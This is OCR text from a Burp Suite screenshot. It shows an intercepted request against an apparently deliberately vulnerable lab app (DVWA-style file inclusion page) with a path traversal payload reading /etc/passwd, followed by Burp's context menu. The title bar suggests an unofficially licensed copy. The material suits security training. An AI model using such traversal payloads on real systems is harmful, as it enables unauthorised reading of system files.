 Applications Places burp-StartBurp Mon 17:34 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.119:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 GET /001/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: security=low; PHPSESSID=2d2579e5ee425b82
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to turbo intruder
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
? Search... 0 matches \n Pretty